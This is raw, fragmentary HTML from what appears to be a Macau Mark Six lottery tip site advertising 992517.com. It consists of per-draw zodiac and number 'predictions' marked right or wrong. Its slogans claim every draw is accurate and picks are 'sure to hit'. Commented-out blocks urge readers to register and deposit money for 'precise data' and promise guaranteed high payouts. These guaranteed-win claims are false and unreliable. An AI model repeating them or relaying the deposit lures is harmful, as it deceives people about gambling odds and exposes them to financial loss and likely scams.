<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">338期四肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span></td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期五肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span>猴</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期六肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span>猴蛇</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期七肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span>猴蛇虎</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期八肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span>猴蛇虎鼠</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期九肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span>猴蛇虎鼠鸡</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+兔龙</td><td class="c3">开:狗08</td></tr>
<tr><td class="c1">338期七尾</td><td class="c2">02467<span style="background-color: #FFFF00">8</span>9尾</td><td class="c3">开:狗08</td></tr>
</table>
</div>
<!--->




<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">337期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span></td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪龙</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪龙狗</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪龙狗猴</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪龙狗猴马</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">鸡</span>羊牛猪龙狗猴马蛇</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">337期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+龙蛇</td><td class="c3">开:鸡09</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">336期三肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span></td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期四肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期五肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪虎</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期六肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪虎鼠</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期七肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪虎鼠兔</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期八肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪虎鼠兔龙</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期九肖</td><td class="c2">羊鸡<span style="background-color: #FFFF00">牛</span>猪虎鼠兔龙狗</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+兔龙</td><td class="c3">开:牛17</td></tr>
<tr><td class="c1">336期七尾</td><td class="c2">1246<span style="background-color: #FFFF00">7</span>89尾</td><td class="c3">开:牛17</td></tr>
</table>
</div>
<!--->


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">335期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span></td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马羊</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马羊蛇</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马羊蛇牛</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马羊蛇牛虎</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">狗</span>猴猪马羊蛇牛虎鼠</td><td class="c3">开:狗44</td></tr>
<tr><td class="c1">335期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+蛇虎</td><td class="c3">开:狗44</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">334期九码</td><td class="c2">40.42.15.02.13.48.<span style="background-color: #FFFF00">46</span>.31.45</td><td class="c3">开:猴46</td></tr>
<tr><td class="c1">334期七肖</td><td class="c2">虎鼠兔龙蛇马<span style="background-color: #FFFF00">猴</span></td><td class="c3">开:猴46</td></tr>
<tr><td class="c1">334期八肖</td><td class="c2">虎鼠兔龙蛇马<span style="background-color: #FFFF00">猴</span>猪</td><td class="c3">开:猴46</td></tr>
<tr><td class="c1">334期九肖</td><td class="c2">虎鼠兔龙蛇马<span style="background-color: #FFFF00">猴</span>猪鸡</td><td class="c3">开:猴46</td></tr>
<tr><td class="c1">334期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马猪</td><td class="c3">开:猴46</td></tr>
<tr><td class="c1">334期七尾</td><td class="c2">0135<span style="background-color: #FFFF00">6</span>79尾</td><td class="c3">开:猴46</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">333期九肖</td><td class="c2">猪鸡羊牛狗龙虎马<span style="background-color: #FFFF00">鼠</span></td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">333期七尾</td><td class="c2">0135<span style="background-color: #FFFF00">6</span>79尾</td><td class="c3">开:鼠06</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">332期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠鸡</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠鸡兔</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠鸡兔蛇</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠鸡兔蛇猴</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马鼠鸡兔蛇猴羊</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马鸡</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">332期七尾</td><td class="c2">1234<span style="background-color: #FFFF00">6</span>78尾</td><td class="c3">开:龙26</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">331期二肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期三肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期四肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期五肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马兔</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期六肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马兔蛇</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期七肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马兔蛇牛</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期八肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马兔蛇牛狗</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期九肖</td><td class="c2">猴<span style="background-color: #FFFF00">龙</span>虎马兔蛇牛狗羊</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马羊</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">331期七尾</td><td class="c2">0234<span style="background-color: #FFFF00">6</span>78尾</td><td class="c3">开:龙26</td></tr>
</table>
</div>






























<div class="jlgd">
<a target="_blank" href="./jzt.html">
<font class="htc">☛点击查看《一肖一码》更多历史记录</font></a>
</div>
<!------>


<script>load_hp1();</script>



<div id="eszt" class="border-box-body">

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【精品24码】</font><font color="#FF0066">992517.com</font></div>
<table>









<tr><th class="nhilun"><xx>014期</xx>🎁<x>【精品24码】</x>🎁<ww>开:龙26准</ww><br>
	02.05.08.11.12.14.16.20.<span style="background-color: #FFFF00">26</span>.28.29.32<br>
	34.35.36.37.38.39.41.42.43.44.47.48</tr>
<tr><th class="nhilun"><xx>015期</xx>🎁<x>【精品24码】</x>🎁<ww>开:猪31</ww><font color="#808080">错</font><br>
	01.02.03.04.05.10.11.13.16.17.18.19<br>
	21.22.23.29.33.34.36.38.41.44.48.49</td></tr>
<tr><th class="nhilun"><xx>016期</xx>🎁<x>【精品24码】</x>🎁<ww>开:鼠06准</ww><br>
	01.02.03.<span style="background-color: #FFFF00">06</span>.08.09.10.13.14.15.18.19<br>
	21.25.30.35.36.37.41.43.44.45.47.49</tr>
<tr><th class="nhilun"><xx>017期</xx>🎁<x>【精品24码】</x>🎁<ww>开:狗32</ww><font color="#808080">错</font><br>
	05.07.09.10.11.12.21.22.23.24.25.28<br>
	29.30.31.35.37.39.40.41.42.43.47.49</tr>
<tr><th class="nhilun"><xx>018期</xx>🎁<x>【精品24码】</x>🎁<ww>开:發00准</ww><br>
	01.02.06.07.09.10.11.15.18.19.20.22<br>
	24.26.27.28.30.31.32.34.38.43.45.46</tr>





<!-- 
<tr><th class="nhilun"><xx>$$$期</xx>🎁<x>【精品24码】</x>🎁<ww>开:發00准</ww><br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</td></tr>
<tr><th class="nhilun"><script src="https://vhimg1.edgozy.com/101960/assets/hs2.js?v=2"></script></td></tr>


<tr><th class="nhilun"><script src="https://vhimg1.edgozy.com/101960/assets/hs2.js?v=2"></script></td></tr>

<tr><th class="nhilun"><xx>$$$期</xx>🎁<x>【精品24码】</x>🎁<ww>开:發00准</ww><br><qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>点击注册充值领取精准资料</font></k></a></qq>")</script></td></tr>


<!--  -->







<!---->

<!--

<tr><th class="nhilun"><xx>161期</xx>🎁<x>【精品24码】</x>🎁<ww>开:發00准</ww><br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</td></tr>

	
<tr><th class="nhilun"><xx>139期</xx>🎁<x>【精品24码】</x>🎁<ww>开:發00准</ww><br><qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>点击注册充值领取精准资料</font></k></a></qq>")</script></td></tr>




<!---->
<!---


<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>精准24码公式，"+pt.name+"会员限量领取!</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"全网最高赔率，站长推荐全程担保!</font></a>")</script>


<!---lkthuong----->
 
<!---
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>到这期本资料连准多期了,应该大家跟上也赚了不少钱了</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>我尽力保证每一期资料发出来的都是真实最稳的资料</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='500'></span>份</font></a>")</script>
<!---lk领取----->


<table>
<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>最精准的分析，最及时的资讯，<br>赶快来<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>查看吧！</font></nx></td></tr>


</table>
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【财门经图】</font><font color="#FF0066">992517.com</font></div>

<!--  <p><script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" no='239' image="49/{YEAR}/col/{NO}/1147.jpg"></script></p><!--  -->
<p><script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/1147.jpg?3"></script></p>


<!--

<table>
<tr><th class="nhilun">
<caption style="text-align: left">$$$期：<qx>[赛马会财门经]</qx><br>
<font color="#009900">欲找玄机：欲钱看争先恐后</font><font color="#FF0066">(正在更新中)</font><br>
<font color="#0000FF">双波必中:</font>正在更新中<br>
<font color="#0000FF">综合生肖:</font>正在更新中<br>
<font color="#0000FF">必中三肖:</font>正在更新中<br>
<font color="#0000FF">暴富一肖:</font>正在更新中</th></tr>
</table>

<!----->

<table>
<tr><th class="nhilun">
<caption style="text-align: left">018期：<qx>[赛马会财门经]</qx><br>
<font color="#009900">欲找玄机：欲钱看争先恐后</font><font color="#FF0066">(正在更新中)</font><br>
<font color="#0000FF">双波必中:</font>正在更新中<br>
<font color="#0000FF">综合生肖:</font>正在更新中<br>
<font color="#0000FF">必中三肖:</font>正在更新中<br>
<font color="#0000FF">暴富一肖:</font>正在更新中</th></tr>
</table>


<table>
<tr><th class="nhilun">
<caption style="text-align: left">016期：<qx>[赛马会财门经]</qx><br>
<font color="#009900">欲找玄机：欲钱看争先恐后</font><font color="#FF0066">(九宫八卦定中数)</font><br>
<font color="#0000FF">综合生肖:</font>马猴羊龙猪<span style="background-color: #FFFF00">鼠</span><br>
</table>

































 
</span>
</table>











</table>




















































<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【精选必中肖】</font><font color="#FF0066">992517.com</font></div>

<table width="100%">




<tr><th class="nhilun"><xx>012期:</xx>主<qq>【<span style="background-color: #FFFF00">羊</span>猴牛】</qq>防<qq>【蛇兔马】</qq><ww>开:羊11准</ww></td></tr><!------>
<tr><th class="nhilun"><xx>013期:</xx>主<qq>【羊<span style="background-color: #FFFF00">蛇</span>兔】</qq>防<qq>【猪龙鼠】</qq><ww>开:蛇01准</ww></td></tr><!------>
<tr><th class="nhilun"><xx>014期:</xx>主<qq>【猴<span style="background-color: #FFFF00">龙</span>鸡】</qq>防<qq>【兔狗蛇】</qq><ww>开:龙26准</ww></td></tr><!------>
<tr><th class="nhilun"><xx>015期:</xx>主<qq>【马蛇鸡】</qq>防<qq>【龙<span style="background-color: #FFFF00">猪</span>鼠】</qq><ww>开:猪31准</ww></td></tr><!------>
<tr><th class="nhilun"><xx>016期:</xx>主<qq>【狗鸡猴】</qq>防<qq>【虎马蛇】</qq><ww>开:鼠06</ww><font color="#808080">错</font></td></tr><!------>
<tr><th class="nhilun"><xx>017期:</xx>主<qq>【蛇鼠龙】</qq>防<qq>【牛<span style="background-color: #FFFF00">狗</span>猴】</qq><ww>开:狗32准</ww></td></tr><!------>
<tr><th class="nhilun"><xx>018期:</xx>主<qq>【更新中】</qq>防<qq>【更新中】</qq><ww>开:發00准</ww></td></tr><!------>



<!--<tr><th class="nhilun"><xx>$$$期:</xx>主<qq>【更新中】</qq>防<qq>【更新中】</qq><ww>开:發00准</ww></td></tr><!------>


<tr><th style="line-height: normal: 35px;font-size:11pt"><nx>每天更新最新数据,<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>为您提供最精准的分析!</font></nx></td></tr>

</table>
<!------>







<!---<tr><th class="nhilun"><xx>$$$期:</xx>主<a href="javascript:;" onclick="to_pt(pt.kefu)"><span style="background-color: #FF0000"><font color="#FFFF00">【点领取】</font></span></a>防<a href="javascript:;" onclick="to_pt(pt.kefu)"><span style="background-color: #FF0000"><font color="#FFFF00">【点领取】</font></span></a><ww>开:發00准</ww></td></tr>











<!---------->






<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【必中四行】</font><font color="#FF0066">992517.com</font></div>

<table width="100%">





<tr><th class="nhilun"><xx>007期:</xx>🦋<nl>必中四行</nl>🦋<qq>【木<span style="background-color: #FFFF00">金</span>水土】</qq><ww>开:牛41准</ww></td></tr>
<tr><th class="nhilun"><xx>008期:</xx>🦋<nl>必中四行</nl>🦋<qq>【金<span style="background-color: #FFFF00">水</span>土火】</qq><ww>开:鸡21准</ww></td></tr>
<tr><th class="nhilun"><xx>009期:</xx>🦋<nl>必中四行</nl>🦋<qq>【水<span style="background-color: #FFFF00">土</span>火木】</qq><ww>开:虎28准</ww></td></tr>
<tr><th class="nhilun"><xx>010期:</xx>🦋<nl>必中四行</nl>🦋<qq>【<span style="background-color: #FFFF00">土</span>火金水】</qq><ww>开:兔27准</ww></td></tr>
<tr><th class="nhilun"><xx>011期:</xx>🦋<nl>必中四行</nl>🦋<qq>【火<span style="background-color: #FFFF00">金</span>木土】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>012期:</xx>🦋<nl>必中四行</nl>🦋<qq>【<span style="background-color: #FFFF00">金</span>木水火】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>013期:</xx>🦋<nl>必中四行</nl>🦋<qq>【土水<span style="background-color: #FFFF00">火</span>金】</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🦋<nl>必中四行</nl>🦋<qq>【水木<span style="background-color: #FFFF00">金</span>土】</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🦋<nl>必中四行</nl>🦋<qq>【木金<span style="background-color: #FFFF00">火</span>水】</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🦋<nl>必中四行</nl>🦋<qq>【<span style="background-color: #FFFF00">土</span>火水木】</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🦋<nl>必中四行</nl>🦋<qq>【<span style="background-color: #FFFF00">火</span>金木土】</qq><ww>开:狗32准</ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🦋<nl>必中四行</nl>🦋<qq>【金木土火】</qq><ww>开:發00准</ww></td></tr>


<!-----
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>提前领取四行公式，请联系"+pt.name+"客服领料！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"全网最高58倍，站长推荐全程投保！</font></a>")</script></td></tr>

<!---------->


<tr><th class="nhilun" height="143"><font color="#000080">

<ss>金:03 04 11 12 25 26 33 34 41 42 ☆☆☆</ss><br>
<nl>木:07 08 15 16 23 24 37 38 45 46 ☆☆☆</nl><br>
<al>水:13 14 21 22 29 30 43 44 ☆☆☆☆☆☆☆</al><br>
<hl>火:01 02 09 10 17 18 31 32 39 40 47 48</hl><br>
<cl>土:05 06 19 20 27 28 35 36 49 ☆☆☆☆☆</cl></font></th>


<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>六合资料，就上<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>，期期准，期期爆！</font></nx></td></tr>

</table>
<!------>
<style>
.bolaryan-tit {}
.bolaryan-tit img { width: 100%; height: auto;}
.bolaryan { font-size: 12pt; line-height:2.5;text-align: center;}
.bolaryan p { margin: 0; padding: 0;}
.bolaryan a { text-decoration: none; color: #000000f0;}
.bolaryan ul {*zoom:1; margin: 0; padding: 0; list-style: none;}
.bolaryan ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.bolaryan ul li { width: 50%; margin: 0; padding: 0; float: left; border-bottom: solid 1px #eee;height: 55px}
.bolaryan ul li a { padding: 2px; display: block; background: url(https://vhimg1.edgozy.com/773486/image/nentie.jpg);background-repeat: no-repeat;height: 50px;line-height: 50px;background-origin: padding-box;background-size: 100% 100%}
.bolaryan ul li a:hover { background: #f5f5f5;width: 96%;}
.bolaryan .bolaryan-img { float: left; margin-right: 8px;}
.bolaryan .bolaryan-img img { width: 40px; height: 40px; border-radius: 50%;}
.bolaryan .bolaryan-txt2 { font-size: 11px; }
@media screen and (max-width:600px){ 
.bolaryan ul li { width: 100%;}
}

</style>


<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>


<div id="dsqx" class="border-box-body">
 <p><img class="lazyload" loading="lazy" src="https://vhimg1.edgozy.com/773486/image/anhtie1.gif"width="100%" border="0"></p>
 <!--
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【高手帖】</font><font color="#FF0066">992517.com</font></div>
<!------>


<div class="bolaryan">
<ul>



		


		<li><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/#773487.com">`)</script><script>document.write(am_no)</script>期:研究生网<span style="background-color: #000000"><font color="#FFFF00">【原创12码】</font></span>已公开</a></li>
	<li><a target="_blank" href="gsb/01.html"><script>document.write(am_no)</script>期:四百四病<font color="#FF0000"><span style="background-color: #FFFF00">【买啥开啥】</span></font>已公开</a></li>
	<li><a target="_blank" href="gsb/02.html"><script>document.write(am_no)</script>期:神志不清【大小两肖】已公开</a></li>
	<li><a target="_blank" href="gsb/03.html"><script>document.write(am_no)</script>期:吹吹拍拍【平特二字】已公开</a></li>
	<li><a target="_blank" href="gsb/04.html"><script>document.write(am_no)</script>期:扼腕兴嗟【马会六尾】已公开</a></li>
	<li><a target="_blank" href="gsb/05.html"><script>document.write(am_no)</script>期:大酒大肉【必中三行】已公开</a></li>
	<li><a target="_blank" href="gsb/06.html"><script>document.write(am_no)</script>期:死记硬背【杀肖杀尾】已公开</a></li>
	
    <script>load_link01()</script>
    
    
<li><a target="_blank" href="gsb/07.html"><script>document.write(am_no)</script>期:柳暗花明【二种色肖】已公开</a></li>
<li><a target="_blank" href="gsb/08.html"><script>document.write(am_no)</script>期:亲上加亲【绝杀一国】已公开</a></li>
<li><a target="_blank" href="gsb/09.html"><script>document.write(am_no)</script>期:豪情万丈【琴棋书画】已公开</a></li>
<li><a target="_blank" href="gsb/10.html"><script>document.write(am_no)</script>期:致富之路【合数单双】已公开</a></li>
<li><a target="_blank" href="gsb/11.html"><script>document.write(am_no)</script>期:风流才子【大神九肖】已公开</a></li>
<li><a target="_blank" href="gsb/12.html"><script>document.write(am_no)</script>期:寿亇蛋呼【五段中特】已公开</a></li>
<li><a target="_blank" href="gsb/13.html"><script>document.write(am_no)</script>期:天道酬勤【平特一尾】已公开</a></li>
<li><a target="_blank" href="gsb/14.html"><script>document.write(am_no)</script>期:期期大赚【复式连肖】已公开</a></li>
<li><a target="_blank" href="gsb/15.html"><script>document.write(am_no)</script>期:黯然销魂【精准天地】已公开</a></li>
	
<li><script>document.writeln("<a href='"+pt.link+"' target='_blank'>"+am_no+"期:"+pt.name+"【四肖四码】已公开</a>")</script></li>	
</ul></div></div>





 <!--单双----><table>
</table>
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【最稳三头】</font><font color="#FF0066">992517.com</font></div>
<table>








<tr><th class="nhilun"><xx>013期:</xx>🎉<x>最稳三头</x>🎉<qq>【<span style="background-color: #FFFF00">0</span>24头】</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🎉<x>最稳三头</x>🎉<qq>【1<span style="background-color: #FFFF00">2</span>3头】</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🎉<x>最稳三头</x>🎉<qq>【024头】</qq><ww>开:猪31</ww><font color="#808080">错</font></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🎉<x>最稳三头</x>🎉<qq>【134头】</qq><ww>开:鼠06</ww><font color="#808080">错</font></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🎉<x>最稳三头</x>🎉<qq>【02<span style="background-color: #FFFF00">3</span>头】</qq><ww>开:狗32准</ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🎉<x>最稳三头</x>🎉<qq>【013头】</qq><ww>开:發00准</ww></td></tr>


<!--
<tr><th class="nhilun"><xx>000期:</xx>🎉<x>最稳三头</x>🎉<qq>【$$$头】</qq><ww>开:發00准</ww></td></tr>
<!------>


<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>六合高手都在<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>，期期爆奖，等你来拿！</font></nx></td></tr>


</table>


<script>load_hp2();</script>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【胆大胆小】</font><font color="#FF0066">992517.com</font></div>
<table height="103">



<tr><th class="nhilun"><xx>014期:</xx>👀<tt>胆大胆小</tt>👀<qq>【胆小】</qq><ww>开:龙26准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>015期:</xx>👀<tt>胆大胆小</tt>👀<qq>【胆大】</qq><ww>开:猪31准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>016期:</xx>👀<tt>胆大胆小</tt>👀<qq>【胆小】</qq><ww>开:鼠06准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>017期:</xx>👀<tt>胆大胆小</tt>👀<qq>【胆小】</qq><ww>开:狗32</ww><font color="#808080">错</font></td></tr><!---->
<tr><th class="nhilun"><xx>018期:</xx>👀<tt>胆大胆小</tt>👀<qq>【胆大】</qq><ww>开:發00准</ww></td></tr><!---->



<!--  
<tr><th class="nhilun"><script src="https://vhimg1.edgozy.com/213544/assets/hs6.js?v=3"></script></td></tr>
<!---->


<!--okl


<tr><th class="nhilun"><xx>$$$期:</xx>👀<tt>胆大胆小</tt>👀<qq>【更新】</qq><ww>开:發00准</ww></td></tr>




<tr><th class="nhilun"><xx>$$$期:</xx>👀<tt>胆大胆小</tt>👀<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>请点击领取资料</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>



<!---->
<table>
<tr><th class="nhilun"><x>胆大</x>:<ss>虎牛猪狗猴马</ss>🍁<x>胆小</x>:<ss>鼠鸡羊蛇龙兔</ss></td></tr>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>
	<font color="#FF0000"><span style="background-color: #FFFF00">【992517.com】</span></font>为您提供最新、<br>最精准的数据分析，助您做出最佳决策！</font></nx></td></tr>


</table>




<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【复式连肖】</font><font color="#FF0066">992517.com</font></div>
<table width="100%">

